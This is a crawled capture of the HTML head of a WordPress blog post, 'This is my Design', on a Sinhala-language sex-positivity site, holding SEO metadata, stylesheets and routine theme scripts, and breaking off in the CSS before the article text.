

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facultyofsex.com/archives/108
body_size: 28765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>This is my Design - Faculty of Sex</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://facultyofsex.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://facultyofsex.com/archives/108" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This is my Design - Faculty of Sex" />
	<meta property="og:description" content="අපේ ජීවිතේ කියන්නෙ අපේ ඩිසයින් එක. ඒක තමයි අපේ අල්ටිමේට් මාස්ටර්පීස් එක වෙන්නෙ. කෙනෙකුගෙ ජීවිතේ දිහා බැලූවම එයාගෙ සෞන්දර්යවේදයන් නැත්තං ඊස්තටික්ස් ලේසියෙන් අඳුරගන්න පුළුවන්. අපි හැම මොහොතකම අපේ ඩිසයින් එක ඞීටේල් කරනවා. රීස්ට‍්‍රක්චර් කරනවා. ඒත් සමහරු කාලයක් තිස්සෙ එකම ආකෘතියක ඉන්නවා. එකම වර්ණ, එකම තේමාව, එක දිගට අරන් යන අය ඉන්නවා. ඒත් අපිට පුළුවන් නම් [&hellip;]" />
	<meta property="og:url" content="https://facultyofsex.com/archives/108" />
	<meta property="og:site_name" content="Faculty of Sex" />
	<meta property="article:published_time" content="2017-03-25T04:33:00+00:00" />
	<meta property="article:modified_time" content="2021-09-04T07:32:03+00:00" />
	<meta property="og:image" content="https://facultyofsex.com/wp-content/uploads/2017/03/design.jpg" />
	<meta property="og:image:width" content="291" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cult" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="cult" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facultyofsex.com/archives/108","url":"https://facultyofsex.com/archives/108","name":"This is my Design - Faculty of Sex","isPartOf":{"@id":"https://facultyofsex.com/#website"},"primaryImageOfPage":{"@id":"https://facultyofsex.com/archives/108#primaryimage"},"image":{"@id":"https://facultyofsex.com/archives/108#primaryimage"},"thumbnailUrl":"https://facultyofsex.com/wp-content/uploads/2017/03/design.jpg","datePublished":"2017-03-25T04:33:00+00:00","dateModified":"2021-09-04T07:32:03+00:00","author":{"@id":"https://facultyofsex.com/#/schema/person/11c20bc0abb4e70a39ff57fdd5508798"},"breadcrumb":{"@id":"https://facultyofsex.com/archives/108#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facultyofsex.com/archives/108"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/archives/108#primaryimage","url":"https://facultyofsex.com/wp-content/uploads/2017/03/design.jpg","contentUrl":"https://facultyofsex.com/wp-content/uploads/2017/03/design.jpg","width":291,"height":400},{"@type":"BreadcrumbList","@id":"https://facultyofsex.com/archives/108#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facultyofsex.com/"},{"@type":"ListItem","position":2,"name":"This is my Design"}]},{"@type":"WebSite","@id":"https://facultyofsex.com/#website","url":"https://facultyofsex.com/","name":"Faculty of Sex","description":"Towards a Sex Positive Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facultyofsex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://facultyofsex.com/#/schema/person/11c20bc0abb4e70a39ff57fdd5508798","name":"cult","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"cult"},"url":"https://facultyofsex.com/archives/author/cult"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Feed" href="https://facultyofsex.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Comments Feed" href="https://facultyofsex.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; This is my Design Comments Feed" href="https://facultyofsex.com/archives/108/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F108" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F108&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://facultyofsex.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://facultyofsex.com/wp-content/themes/Newspaper-child/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/custom.css?ver=8.0.5-b51ae8d374f8456d36b323d279428881' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="e9a14fad0bfdaafe523114ca-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"rtl":"","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"400","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"","link_target":"_top","no_rclick":"","deeplinked_elems":["ggt_","ggs_","ggp_","gcc_","gcg_"],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_fx":"","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3500"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://facultyofsex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facultyofsex.com/wp-json/wp/v2/posts/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facultyofsex.com/xmlrpc.php?rsd" />
<script id="dzsap-main-settings" class="dzsap-main-settings" type="application/json">{"dzsap_site_url":"https:\/\/facultyofsex.com\/","pluginurl":"https:\/\/facultyofsex.com\/wp-content\/plugins\/dzs-zoomsounds\/audioplayer\/","dzsap_curr_user":0,"version":"6.73","view_replace_audio_shortcode":"off","ajax_url":"https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php","action_received_time_total":"send_total_time"}</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="e9a14fad0bfdaafe523114ca-text/javascript">
        window.tdb_globals = {"wpRestNonce":"62586120ab","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="e9a14fad0bfdaafe523114ca-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"62586120ab","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script type="e9a14fad0bfdaafe523114ca-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"62586120ab","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":108};
    </script>
    
<!-- JS generated by theme -->

<script type="e9a14fad0bfdaafe523114ca-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/facultyofsex.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d10e52";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a2580b9c8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
